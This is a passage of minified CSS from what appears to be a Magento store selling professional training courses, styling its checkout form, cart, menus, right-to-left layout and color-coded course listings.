!important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.col-mp[name="shippingAddress.region_id"]{width:50%;padding-left:5px !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field.additional[name="shippingAddress.street.1"]{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.street.0"]{margin-bottom:0 !important}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.custom_attributes.job_title"]{display:none}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #co-shipping-form #shipping-new-address-form.fieldset.address .field[name="shippingAddress.company"]{display:none}.checkout-onepage-success .main-header{display:none}.checkout-onepage-success .header.content{display:none}.checkout-onepage-success .page-wrapper{padding-top:0 !important}.checkout-onepage-success .page-footer{display:none}.checkout-onepage-success .receipt-container .receipt-header{padding:25px 20px 20px}}@media screen and (max-device-width:375px),screen and (max-width:375px){.block-minicart .block-content>.secondary .btnRegister:hover:before,.block-minicart .block-content>.secondary .btnRegister:before{content:'Next';font-size:12px;font-weight:400;line-height:20px;letter-spacing:1px;color:#fff}.block-minicart .block-content>.secondary .btnContinueShopping:before{content:'Add More Courses';font-size:12px;font-weight:600;line-height:20px;letter-spacing:1px;color:#fff}.mcourse-location-wrap .mcourse-location{font-size:14px}.mcourse-amount-wrap .mcourse-amount{font-size:14px}.mcourse-delivery-type-wrap .mcourse-delivery-type{font-size:14px}.mcourse-session-info-header .mcourse-name-wrap .mcourse-name{font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;color:#254a75;margin:0}.m-form-group .message-wrap{display:block;font-size:10px;font-style:italic;color:#797779;position:absolute;left:0;bottom:5px}.checkout-index-index.onestepcheckout-index-index.page-layout-checkout .page-wrapper .opc-wrapper.one-step-checkout-wrapper #payment #checkout-step-payment #co-payment-form.form.payments .fieldset #checkout-payment-method-load .payment-group .payment-method-content #authnetcim-form-cc .field.number .control .input-text{font-family:'Roboto',sans-serif;width:100%;font-size:12px;font-weight:400;line-height:18px;border-radius:6px !important;background-color:#fbfbfb !important;border:1px solid #ccc !important;box-shadow:none;padding:10px;height:50px !important}}@media screen and (min-width:320px) and (max-width:567px) and (orientation:portrait){.minicart-wrapper .block-minicart>#minicart-content-wrapper{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content{flex:1 0 0;height:100% !important;max-height:100% !important;padding-bottom:0 !important;display:flex;flex-direction:column}.minicart-wrapper .minicart-items-wrapper{flex:1 0 0;height:100% !important;max-height:100% !important}.block-minicart .block-content>.secondary{position:relative;left:auto;right:auto;bottom:auto;width:100%}}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.a-left{text-align:left}.a-center{text-align:center !important}.a-right{text-align:right}.v-top{vertical-align:top}.v-middle{vertical-align:middle}.f-left{float:left}.f-right{float:right}.f-none{float:none !important}.no-display{display:none}.no-margin{margin:0 !important}.no-padding{padding:0 !important}.col-no-padding{padding:0 !important}.row-no-margin{margin:0 !important}.no-bg{background:0 0 !important}@media (max-width:1199px){.container{width:100%}}@media (min-width:992px){.page-header .wrapper{position:relative}.page-header .wrapper:before{background:url("../images/bg_header.png") no-repeat;content:"";height:226px;opacity:.5;position:absolute;right:-130px;top:0;width:255px}.page-header .page-topbar{position:relative}.page-header .page-topbar:before{border-bottom:1px solid #e6e6e6;bottom:0;content:"";left:-100%;position:absolute;width:500%}.rtl .page-header .wrapper:before{left:-130px;right:auto}.block-inline .productlist-widget .product-item-info{float:left;width:100%}.block-inline .productlist-widget .product-image{float:left;width:47%}.block-inline .productlist-widget .product-item-details{float:left;width:53%}.ves-menutop{background:#c99947}.ves-menutop:before,.ves-menutop:after{border-bottom:2px solid #e6e6e6;bottom:0;content:"";position:absolute;width:500%}.ves-menutop:before{right:100%}.ves-menutop:after{left:100%}.block-theme .pretext-html,.block-danger .pretext-html,.block-highlighted .pretext-html{float:left;padding:0 20px}.block-theme .pretext-html p,.block-danger .pretext-html p,.block-highlighted .pretext-html p{margin:0}.block-theme .pretext-html .f-left,.block-danger .pretext-html .f-left,.block-highlighted .pretext-html .f-left{margin-right:20px}.block-theme .pretext-html img+img,.block-danger .pretext-html img+img,.block-highlighted .pretext-html img+img{margin-top:20px}.block-theme .block-content,.block-danger .block-content,.block-highlighted .block-content{float:left}.block-theme .productlist-widget,.block-danger .productlist-widget,.block-highlighted .productlist-widget{padding-bottom:20px}.block-theme .productlist-widget .product-item-info,.block-danger .productlist-widget .product-item-info,.block-highlighted .productlist-widget .product-item-info{border-bottom:0 !important}.block-theme.block-inline .productlist-widget .product-item-info,.block-danger.block-inline .productlist-widget .product-item-info,.block-highlighted.block-inline .productlist-widget .product-item-info{border-bottom:1px solid #f6f6f6 !important}.block-theme.block-inline .productlist-widget .product-block>div:last-child,.block-danger.block-inline .productlist-widget .product-block>div:last-child,.block-highlighted.block-inline .productlist-widget .product-block>div:last-child{border-bottom:0 !important}.block-theme .pretext-html,.block-theme .block-content{width:50%}.block-danger .pretext-html{width:33.3333%}.block-danger .block-content{width:66.6666%}.block-highlighted .pretext-html{width:66.6666%}.block-highlighted .block-content{width:33.3333%}.rtl .block-theme .pretext-html,.rtl .block-danger .pretext-html,.rtl .block-highlighted .pretext-html,.rtl .block-theme .block-content,.rtl .block-danger .block-content,.rtl .block-highlighted .block-content{float:right}.rtl .block-theme .pretext-html .f-left,.rtl .block-danger .pretext-html .f-left,.rtl .block-highlighted .pretext-html .f-left{margin-right:0;margin-left:20px}}@media (min-width:768px){.page-layout-1column .product-info-main{width:100% !important}.page-layout-1column .product.media{width:34% !important}.promotional .abs{border-right:2px solid #f6f6f6;width:20%}.promotional .abs-last{border:0 !important}.rtl .product.data.items>.item.title{float:right}.rtl .product.data.items>.item.content{float:left;margin-right:-100%;margin-left:auto}}@media (max-width:991px){.container{width:100%}.product-block .product-item-actions{display:block}.product-block .product-image .product-item-actions{visibility:visible;opacity:1;filter:alpha(opacity=100);bottom:5% !important}.product-block .add-to-cart,.product-block .add-to-compare,.product-block .add-to-wishlist,.product-block .quick-view{opacity:1 !important;transform:translate(0px,0px) !important;visibility:visible !important}.product-block .actions-secondary{display:inline-block;*display:inline;zoom:1}.productlist-widget .pretext-html{display:none}.page-header .minicart-wrapper{top:8px}.page-header .minicart-wrapper .w-item{display:none}.page-header .minicart-wrapper .action.showcart:before{border:0 !important;font-size:22px !important}.page-header .header-content{padding:0 !important}.page-header .nav-toggle{top:18px}.page-header .logo{height:0;line-height:0;text-align:center;width:100%}.page-header .logo img{max-width:110px;max-height:40px}.page-header .minicart-warp{position:absolute;right:2px;top:-50px}.ves-menutop .header-links .switcher-trigger{display:none !important}.ves-menutop .header-links .header-links-options{width:100%}.ves-menutop .header-links ul{padding-left:10px}.ves-menutop .header-links ul li{float:left;width:100%;padding:10px 0}.ves-menutop .header-links ul li a{color:#666}.ves-menutop .ves-megamenu li.level0>a{color:#333 !important}.ves-menutop .ves-megamenu.menu-hover li .dropdown-menu{position:relative}.ves-menutop .nav-sections-item-title{background:#eef0ef;height:auto;padding:0}.ves-menutop .nav-sections-item-title a{float:left;padding:15px 0;width:100%}.ves-menutop .nav-sections-item-title.active{background:0 0;border-bottom:1px solid transparent}.ves-menutop .section-item-content{float:left;width:100%}.ves-menutop .nav-sections{background:#fcfcfc;z-index:9999 !important}.rtl .navigation .parent .level-top:after{left:7px}.rtl .page-header .minicart-warp{left:2px;right:auto}.nav-sections .switcher-trigger strong:after{display:none !important}.ves-menutop .nav-sections .switcher{font-weight:600}}@media (min-width:768px) and (max-width:991px){.block.widget .product-item-info{height:auto !important}.ves-megamenu li.level0>a,.navigation .level0>.level-top{padding:0 10px !important}.products-grid .product-item{width:33.3333%}.ves-header .custom-group .action.toggle{padding:15px !important}.ves-slideshow .ves-slider .text-content{left:10%;top:5%}.ves-slideshow .ves-slider .text-content p{display:none}.img-responsive{width:100%}.products-grid .product-item{width:50% !important}.products-grid .product-item .product-block:hover{box-shadow:0 1px 2px 2px #eee}.products-grid .product-items{margin-left:0 !important}}@media (max-width:767px){.navbar-brand{padding:9px !important}.logo img{max-width:100% !important}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{width:100%}.ves-header .minicart-wrapper .action.showcart:before{line-height:32px;padding:2px 7px}.ves-slideshow .ves-slider .text-content{left:10%;top:5%}.ves-slideshow .ves-slider .text-content h2{font-size:20px}.ves-slideshow .ves-slider .text-content p{display:none}.ves-slideshow .ves-slider .text-content a{padding:5px 10px}.block .block-title strong{font-size:26px}.products-grid .product-items{margin-left:0 !important}.products-grid .product-item{padding-right:10px;margin-bottom:20px;width:50%}.ves-showcase .showcase .text-content h2{font-size:14px}.ves-showcase .showcase .text-content h2:after{display:none}.ves-showcase .showcase .text-content a{padding:5px 10px}.ves-showcase .showcase .text-content p{display:none}.ves-massbottom1 .ves-testominial .testominial{max-width:88%}.ves-massbottom2 .owl-controls .owl-nav>div.right{right:30px}.list.products-list .product-block .product-image{margin-bottom:10px}.list.products-list .product-block .product-item-details{display:unset;padding:10px 0 0}.list.products-list .product-block .product-image-container,.list.products-list .product-block .product-image-photo{width:100% !important}.product-block .add-to-compare,.product-block .quick-view{display:none !important}.page-layout-1column .fotorama__nav{height:auto !important}.navbar-fixed-top{position:fixed !important}.navbar-fixed-top #ves-header{position:unset !important;box-shadow:none !important}.product-info-main .field.qty{float:left}.category-view .block-info .content{display:none}.block-image a img{width:100%}.block.widget .product-item-info{height:auto !important}.product.info.detailed .data>.item.content{margin-top:0 !important}.navigation .parent .level-top:after{top:0}.cart-container .cart-summary{width:100%}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{font-size:15px}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{top:8px}.account .page-main,.cms-privacy-policy .page-main{padding-top:0}.wishlist-index-index .products-grid .product-item{width:100%}.productlist-widget .owl-nav{width:46px}.widget-carousel .customNavigation .owl-prev,.widget-carousel .owl-nav .owl-prev,.widget-carousel .customNavigation .owl-next,.widget-carousel .owl-nav .owl-next{top:30%}.checkout-index-index #checkout .opc-wrapper{width:100%}.checkout-index-index #checkout .opc-estimated-wrapper{position:relative}.checkout-index-index #checkout .minicart-wrapper{top:15px}.checkout-index-index #checkout .opc-wrapper .form-login,.checkout-index-index #checkout .opc-wrapper .form-shipping-address,.checkout-index-index #checkout .opc-wrapper .methods-shipping{background:0 0}.checkout-index-index #checkout .opc-wrapper .methods-shipping{margin-top:0;padding-top:0}.block.filter{margin-bottom:30px}.block.filter .block-title{position:relative}.block.filter .block-title:after{content:"+";position:absolute;right:15px;font-family:"Open Sans",sans-serif;top:20px;font-size:20px}.block.filter.active .block-title:after{content:"-"}.rtl .block.filter .block-title:after{left:15px;right:auto}.widget-carousel .customNavigation .owl-prev,.widget-carousel .owl-nav .owl-prev,.widget-carousel .customNavigation .owl-next,.widget-carousel .owl-nav .owl-next{display:block !important}}@media (max-width:480px){.productlist-widget .owl-carousel{padding-top:15px}.productlist-widget ul.etabs{top:66px}.block-primary .productlist-widget ul.etabs li{width:100%}}@media screen and (-webkit-min-device-pixel-ratio:0){.toolbar-sorter .sorter-label{min-width:80px}.call-online,.product-addto-links a,.product.data.items>.item.title>.switch,.product-addto-links a,.block.related .block-actions,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{white-space:nowrap}}.rtl .f-left,.rtl .pull-left{float:right !important}.rtl .f-right,.rtl .pull-right{float:left !important}.rtl .a-left{text-align:right}.rtl .a-right{text-align:left}.rtl .col-lg-1,.rtl .col-lg-2,.rtl .col-lg-3,.rtl .col-lg-4,.rtl .col-lg-5,.rtl .col-lg-6,.rtl .col-lg-7,.rtl .col-lg-8,.rtl .col-lg-9,.rtl .col-lg-10,.rtl .col-lg-11,.rtl .col-lg-12,.rtl .col-md-1,.rtl .col-md-2,.rtl .col-md-3,.rtl .col-md-4,.rtl .col-md-5,.rtl .col-md-6,.rtl .col-md-7,.rtl .col-md-8,.rtl .col-md-9,.rtl .col-md-10,.rtl .col-md-11,.rtl .col-md-12,.rtl .col-sm-1,.rtl .col-sm-2,.rtl .col-sm-3,.rtl .col-sm-4,.rtl .col-sm-5,.rtl .col-sm-6,.rtl .col-sm-7,.rtl .col-sm-8,.rtl .col-sm-9,.rtl .col-sm-10,.rtl .col-sm-11,.rtl .col-sm-12,.rtl .col-xs-1,.rtl .col-xs-2,.rtl .col-xs-3,.rtl .col-xs-4,.rtl .col-xs-5,.rtl .col-xs-6,.rtl .col-xs-7,.rtl .col-xs-8,.rtl .col-xs-9,.rtl .col-xs-10,.rtl .col-xs-11,.rtl .col-xs-12{float:right !important}.rtl .page-header .logo,.rtl .header2 .minicart-wrapper .action.showcart .counter.total-qty,.rtl .block-inline .productlist-widget .product-image{float:right}.rtl .block-search,.rtl .product-info-main,.rtl .cart-summary{float:left !important}.rtl .product.media,.rtl .countdown-timmer .item-countdown li,.rtl .abs-shopping-cart-items-desktop,.rtl .block-cart-failed,.rtl .cart-container .cart-gift-item,.rtl .cart-container .form-cart,.rtl .checkout-index-index #checkout .opc-wrapper{float:right}.rtl .block .block-title,.rtl .opc-block-summary .product-item .product-item-name-block{text-align:right}.rtl .block .block-title:before{right:20px;left:auto}.rtl .page-footer .block .block-title{text-align:right}.rtl .page-footer .contacts .fa{float:right;margin-left:5px;margin-right:0}.rtl .ves-slideshow .ves-slider .text-content a{margin-right:0;margin-left:10px}.rtl .minicart-wrapper .action.showcart .counter.total-qty{padding-left:auto;padding-right:10px}.rtl .minicart-wrapper .action.showcart:before{border-right:0;border-left:1px solid #ddd}.rtl .minicart-wrapper .w-item{margin-left:0;margin-right:-4px}.rtl .nav-toggle{left:auto;right:15px}.rtl .navigation .level0{right:0;left:auto}.rtl .navigation .level0>.level1.parent:before{content:"\f104";left:0;right:auto}.rtl .ves-megamenu li.level0{float:right}.rtl .ves-megamenu .dropdown>.dropdown-menu{text-align:right}.rtl .ves-megamenu .dropdown.submenu-alignright>.dropdown-menu{left:auto;right:0}.rtl .ves-megamenu .dropdown-menu{left:auto;right:0}.rtl .ves-megamenu .dropdown-menu .content-wrap .megamenu-sidebar,.rtl .ves-megamenu .dropdown-menu .content-wrap .megamenu-content{float:right}.rtl .ves-megamenu .dropdown-menu .nav-item>a:before{margin-left:4px;margin-right:0}.rtl .ves-megamenu .products-widget .owl-nav{left:0;right:auto}.rtl .ves-megamenu .dropdown-submenu .dropdown-menu{margin-left:0;margin-right:20px;text-align:right}.rtl .ves-megamenu .caret{left:20px;right:auto}.rtl .ves-megamenu .nav-item.level1 .dropdown-menu{left:auto;right:70%}.rtl .ves-megamenu .dynamic-items li>a>.caret{left:20px;right:auto;border-right:4px dashed;border-left:0}.rtl .nav-mobile li .opener,.rtl .productlist-widget ul.etabs{left:0;right:auto}.rtl .block.newsletter input{padding-right:35px;padding-left:auto}.rtl .block.related .block-actions,.rtl .field-tooltip{left:0;right:auto}.rtl .product-info-main .product-addto-links a,.rtl .product-options-bottom .product-addto-links a{float:right;padding-right:0;padding-left:20px}.rtl .minicart-wrapper .block-minicart{left:-15px;right:auto}.rtl .minicart-wrapper .block-minicart:before{left:26px;right:auto}.rtl .minicart-wrapper .block-minicart:after{left:25px;right:auto}.rtl .minicart-wrapper .product .actions{float:left}.rtl .minicart-items .product-item-details{padding-left:0;padding-right:88px}.rtl .minicart-items .product>.product-item-photo,.rtl .minicart-items .product>.product-image-container{float:right}.rtl .productlist-widget ul.etabs .tab{text-align:right}.rtl .productlist-widget .owl-nav{left:15px;right:auto}.rtl .scrollup{right:auto;left:10px}.rtl .filter-options-title{padding:10px 10px 0 40px}.rtl .list.products-list .product-block .product-item-details{padding-left:0;padding-right:30px;text-align:right}.rtl #layered-filter-block .swatch-option{float:right}.rtl .cart.table-wrapper .product-item-photo{padding-left:20px;padding-right:0}.rtl .authentication-wrapper{float:left;text-align:left}.rtl .checkout-index-index #checkout .opc-wrapper{padding-left:30px;padding-right:0}.rtl ul.list-social li a .fa{margin-left:-3px;margin-right:0}.rtl .ves-menu .ves-vertical .dropdown>.dropdown-menu{right:100% !important;left:auto !important}.rtl .ves-menu .ves-vertical li.level0>a .caret{left:20px;right:auto}.rtl .ves-menu .ves-vertical .dropdown-menu{box-shadow:-4px 2px 6px rgba(0,0,0,.2)}.rtl .ves-menu .ves-vertical li.level0.dropdown:hover:before{left:-2px;right:auto}.rtl .ves-menu .ves-vertical .icon-left{margin-right:0;margin-left:15px}.rtl .block-info .product-block .product-item-info{text-align:right}.rtl .block-info .product-block .product-item-info .product-image{float:right;padding-left:7%;padding-right:0}.rtl .header2 .block-search{margin-right:0;margin-left:15px}.rtl .vertical-menu .block .block-title strong:before{left:8%;right:auto}.rtl .blog-posts .post-date:before,.rtl .blog-posts .post-comment:before{right:0;left:auto}.rtl .blog-posts .post-date,.rtl .blog-posts .post-comment{padding-left:0;padding-right:22px}.rtl .block-success .widget-images{padding-left:0;padding-right:10%}.rtl .block-success .widget-images .img-animation{left:1px;right:auto}@media (max-width:767px){.text-xs-left{text-align:left}.text-xs-right{text-align:right}.text-xs-center{text-align:center}.text-xs-justify{text-align:justify}}@media (min-width:768px){.text-sm-left{text-align:left}.text-sm-right{text-align:right}.text-sm-center{text-align:center}.text-sm-justify{text-align:justify}}@media (min-width:992px){.text-md-left{text-align:left}.text-md-right{text-align:right}.text-md-center{text-align:center}.text-md-justify{text-align:justify}}@media (min-width:1200px){.text-lg-left{text-align:left}.text-lg-right{text-align:right}.text-lg-center{text-align:center}.text-lg-justify{text-align:justify}}.navbar-brand{padding:12px 9px}.navbar-brand .nav-toggle{display:none}.navbar-collapse.collapse .navbar-right a{border:1px solid #fff;padding:5px 20px;margin:9px 0 0 10px;border-radius:4px;text-transform:uppercase}.navbar-collapse.collapse.in .navbar-right a{margin:9px 0 0 10px;border-radius:4px;text-transform:uppercase}div.footer{display:none}.full-width{width:100vw;position:relative;margin-left:-50vw;left:50%}img.footer-main-logo-img{width:85%;max-width:218px}.ves-productshow .page-title-wrapper{padding:0;color:#000}.ves-productshow .page-title-wrapper .page-title{font-size:27px;margin:10px 0 0}.ves-productshow .page-title-wrapper .page-title small{color:#000}.titleHolder{margin:16px 0 30px}.product-info-main .box-tocart{width:100%}.product-info-main .box-tocart .actions{display:contents;float:right}.eventDateHolder{width:100%;margin:0;display:grid;place-items:center;float:left;background:linear-gradient(to right,#1a74b1 0%,#4092be 35.78%,#62b0cc 64.94%,#79c6d7 100%);color:#fff;padding:20px 0;color:#fff}.eventDate{float:left;border:1px solid #fff;margin:0 20px 0 0;padding:8px 38px;border-radius:8px}.eventLocation{float:left;line-height:23px;margin-top:7px}.eventLocation img{max-height:23px;width:23px;margin-right:7px}@media (max-width:767px){.eventLocation{text-align:center;width:100%}}.product-info-main .price-box .price-wrapper .price{font-weight:400 !important;font-weight:300 !important}.product.info.detailed{margin-bottom:0}.page-layout-1column .product.media{display:none}.catalog-product-view .ves-contactshow{font-family:"Merriweather",sans-serif;background-color:#d36816;color:#fff;padding:10px 0}.catalog-product-view .ves-contactshow .btn-default{border:1px solid #fff;background:0 0;color:#fff;border-radius:0;text-shadow:none}.catalog-product-view .ves-contactshow span.col-md-6.text-md-right.col-xs-12.text-xs-center{line-height:35px}.catalog-product-view #sessiondetails table{table-layout:fixed}.catalog-product-view #sessiondetails table th{font-size:10px;line-height:18px;padding:11px 5px}@media (min-width:768px){.catalog-product-view #sessiondetails table th{font-size:14px;line-height:24px;padding:11px 10px}}.catalog-product-view #sessiondetails table th span:first-of-type{display:block}@media (min-width:768px){.catalog-product-view #sessiondetails table th span:first-of-type{display:inline-block;margin-right:30px}}.catalog-product-view #sessiondetails table td.col{position:relative;padding:11px 5px}@media (min-width:768px){.catalog-product-view #sessiondetails table td.col{padding:11px 10px}}.catalog-product-view #sessiondetails table td.col .product-item-name{font-size:12px;margin-bottom:30px;padding-left:0;padding-top:50px;background-size:30px;background-position:top center;line-height:16px}@media (min-width:768px){.catalog-product-view #sessiondetails table td.col .product-item-name{font-size:14px;margin-bottom:10px;padding-left:42px;padding-top:0;background-size:contain;background-repeat:no-repeat;background-position:left center;line-height:30px}}@media (min-width:1170px){.catalog-product-view .additional-attributes-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.catalog-product-view .additional-attributes-wrapper .column-middle{padding:0 15px}@media (min-width:1170px){.catalog-product-view .additional-attributes-wrapper .column-middle{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}}.catalog-product-view .additional-attributes-wrapper .column-left{display:none}@media (min-width:1170px){.catalog-product-view .additional-attributes-wrapper .column-left{display:block;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.catalog-product-view .additional-attributes-wrapper .column-left .checkoutAds{text-align:right;width:90%;margin-left:auto}.catalog-product-view .additional-attributes-wrapper .column-right{display:none}@media (min-width:1170px){.catalog-product-view .additional-attributes-wrapper .column-right{display:block;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.catalog-product-view .additional-attributes-wrapper .column-right .checkoutAds{text-align:left;width:90%;margin-right:auto}.catalog-product-view .additional-attributes-wrapper .column-right .map-container{text-align:left;width:90%;margin-right:auto}.footer-subscribe{padding:7px 22px;text-transform:uppercase;border:1px solid #fff;border-radius:3px;margin-top:10px;display:inline-block}.navbar-nav{font-weight:700}.templateDetails p{min-height:14px}.templateDetails p b{margin-top:10px;clear:both;float:left;width:100%}.templateDetails p:first-child{margin-top:-10px}.gmnoprint{display:none}.additional-attributes-wrapper .templateDetails p:first-child{margin-top:0}li.footer_socialIcons a{margin:16px 18px 8px 0}li.footer_socialIcons a:last-child{margin-right:0}li.footer_socialIcons a i{font-size:20px}.footer-social .block-title:after{content:' ';height:14px;float:left;clear:both;width:100%}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th:before{display:none}.espl-onepage-checkout-container .espl-wrapper .espl-checkout-shipping-address{width:66%}.cart-summary .block .fieldset .field:not(.choice)>.control{display:flex;width:210px;margin:0 auto 20px}*{-webkit-transition:all .2s;transition:all .2s}.bg-gray{padding:0;background-image:url('../images/arrow-down.svg');background-color:#f5f5f5;cursor:pointer}.bg-gray.collapsed{background-image:url('../images/arrow-side.svg');background-color:#f5f5f5;cursor:pointer}.bg-gray[data-target^="#build"]{background-color:#dba028}.bg-gray[data-target^="#design"]{background-color:#dba028}.bg-gray[data-target^="#focus"]{background-color:#cb2128}.bg-gray[data-target^="#business-drivendataanalysis"]{background-color:#039da1}.bg-gray[data-target^="#foundations"]{background-color:#1f61a3}.bg-gray[data-target^="#partner_4373"]{background-color:#1f61a3}.bg-gray[data-target^="#launch"]{background-color:#2b9246}.bg-gray[data-target^="#market"]{background-color:#622e77}.bg-gray[data-target^="#price"]{background-color:#f37722}.bg-gray[data-target^="#thebusinessofdatascience"]{background-color:#33ada7}.bg-gray[data-target^="#advancedmachinelearning"]{background-color:#298e9f}.bg-gray[data-target^="#aiwithtensorflow"]{background-color:#6ea8a6}.bg-gray[data-target^="#datavisualizationwithpython"]{background-color:#87c1c4}.bg-gray[data-target^="#essentialdatatools"]{background-color:#1b6777}.bg-gray[data-target^="#practicalmachinelearning"]{background-color:#2580a0}.bg-gray[data-target^="#introtopython"]{background-color:#244873}.bg-gray[data-target^="#pragmaticalumnicommunity"]{background-color:#2765a7}.bg-gray[data-target^="#partner_3626"]{background-color:#bec2c5}.bg-gray[data-target^="#leveluppowerskillsforinfluencingleadinganddevelopingyourself"]{background-color:#bec2c5}.bg-gray[data-target^="#partner_3627"] leveluppowerskillsinfluenceleadanddevelopyourselfdifferently{background-color:#bec2c5}.bg-gray[data-target^="#insight"]{background-color:#bec2c5}.bg-gray[data-target^="#datascienceforbusinessleaders"]{background-color:#bec2c5}.bg-gray[data-target^="#businessstrategydesign"]{background-color:#bec2c5}.bg-gray[data-target^="#influencethroughstorytelling"]{background-color:#bec2c5}.bg-gray[data-target^="#aitrainingforproductprofessionals"]{background-color:#bec2c5}.bg-gray[data-target^="#partner_9447"]{background-color:#bec2c5}.in[id^=design] .lable2:before,.collapsing[id^=design] .lable2:before{background-color:#dba028}.in[id^=build] .lable2:before,.collapsing[id^=build] .lable2:before{background-color:#dba028}.in[id^=focus] .lable2:before,.collapsing[id^=focus] .lable2:before{background-color:#cb2128}.in[id^=foundations] .lable2:before,.collapsing[id^=foundations] .lable2:before{background-color:#1f61a3}.in[id^=partner_4373] .lable2:before,.collapsing[id^=partner_4373] .lable2:before{background-color:#1f61a3}.in[id^=launch] .lable2:before,.collapsing[id^=launch] .lable2:before{background-color:#2b9246}.in[id^=market] .lable2:before,.collapsing[id^=market] .lable2:before{background-color:#622e77}.in[id^=price] .lable2:before,.collapsing[id^=price] .lable2:before{background-color:#f37722}.in[id^=thebusinessofdatascience] .lable2:before,.collapsing[id^=thebusinessofdatascience] .lable2:before{background-color:#33ada7}.in[id^=advancedmachinelearning] .lable2:before,.collapsing[id^=advancedmachinelearning] .lable2:before{background-color:#298e9f}.in[id^=aiwithtensorflow] .lable2:before,.collapsing[id^=aiwithtensorflow] .lable2:before{background-color:#6ea8a6}.in[id^=datavisualizationwithpython] .lable2:before,.collapsing[id^=datavisualizationwithpython] .lable2:before{background-color:#87c1c4}.in[id^=essentialdatatools] .lable2:before,.collapsing[id^=essentialdatatools] .lable2:before{background-color:#1b6777}.in[id^=practicalmachinelearning] .lable2:before,.collapsing[id^=practicalmachinelearning] .lable2:before{background-color:#2580a0}.in[id^=introtopython] .lable2:before,.collapsing[id^=introtopython] .lable2:before{background-color:#244873}.in[id^=pragmaticalumnicommunity] .lable2:before,.collapsing[id^=pragmaticalumnicommunity] .lable2:before{background-color:#2765a7}.in[id^=partner_3626] .lable2:before,.collapsing[id^=partner_3626] .lable2:before{background-color:#6d6f70}.in[id^=partner_3627] .lable2:before,.collapsing[id^=partner_3627] .lable2:before{background-color:#6d6f70}.in[id^=insight] .lable2:before,.collapsing[id^=insight] .lable2:before{background-color:#6d6f70}.in[id^=datascienceforbusinessleaders] .lable2:before,.collapsing[id^=datascienceforbusinessleaders] .lable2:before{background-color:#6d6f70}.in[id^=businessstrategydesign] .lable2:before,.collapsing[id^=businessstrategydesign] .lable2:before{background-color:#6d6f70}.in[id^=influencethroughstorytelling] .lable2:before,.collapsing[id^=influencethroughstorytelling] .lable2:before{background-color:#6d6f70}.in[id^=aitrainingforproductprofessionals] .lable2:before,.collapsing[id^=aitrainingforproductprofessionals] .lable2:before{background-color:#6d6f70}.in[id^=partner_9447] .lable2:before,.collapsing[id^=partner_9447] .lable2:before{background-color:#6d6f70}.title-font{font-family:"Merriweather",sans-serif;font-size:14px;margin-bottom:10px;font-weight:700}.address{margin:10px 0 0}.address strong{color:#525f69}.table.grouped .col.qty .control.qty .qty{width:67px !important}tr.totals.shipping.excl,.checkout-shipping-method,fieldset.fieldset.rate,.table-totals tr.totals{display:none}.publish-events-eventlist .col-md-12 h1{font-size:22px;margin:0 0 10px}.publish-events-eventlist .eveDetails strong{font-weight:400;color:#333}.page-main{width:100%;max-width:1366px;padding-left:9px;padding-right:9px;margin:0 auto}.navbar.navbar-default .container{width:100%;max-width:1366px}.page-footer .container{width:100%;max-width:1366px}.cart-events__filter{background:#02b0ef;color:#fff;padding:6px 0 16px}.cart-events__filter .cart-events__filter-header{color:#fff;margin:16px 0 0;padding:0;font-size:20px;font-weight:700;font-family:"Open Sans",sans-serif}.cart-events__filter .cart-events__filter-clear-button{background-color:transparent;cursor:pointer;text-decoration:underline;text-transform:none;border-style:none;color:#fff;margin-top:7px;padding-bottom:3px;padding-left:0}.cart-events__filter option{color:#333}.cart-events__filter select{margin-top:10px}table.responsive.course-event-list{width:100%}table.responsive.course-event-list tr:nth-of-type(odd){background:#eee}table.responsive.course-event-list .table-header{height:3.5rem}table.responsive.course-event-list th{background:#fff;color:#1a224e;font-weight:700;padding:6px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;text-align:left;vertical-align:middle}table.responsive.course-event-list .city-width{width:20%}table.responsive.course-event-list .date-width{width:130px}table.responsive.course-event-list .boarder-left{border-left:1px solid #ccc}table.responsive.course-event-list .boarder-right{border-right:1px solid #ccc}table.responsive.course-event-list .city-name-wrapper{border:solid 1px #00a651;background-color:#00a651;min-height:35px;max-width:210px;text-align:center;padding:0;margin-right:0}table.responsive.course-event-list .icon-image-size{height:30px;width:30px}table.responsive.course-event-list td{padding:6px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;text-align:left;vertical-align:middle}table.responsive.course-event-list td a{color:#2e70af;text-decoration:none;font-family:'Open Sans',Verdana,Arial,sans-serif;font-weight:600;-moz-transition:color .25s;-o-transition:color .25s;-webkit-transition:color .25s;transition:color .25s}table.responsive.course-event-list .city-name-wrapper>a{position:relative;line-height:35px;color:#fff 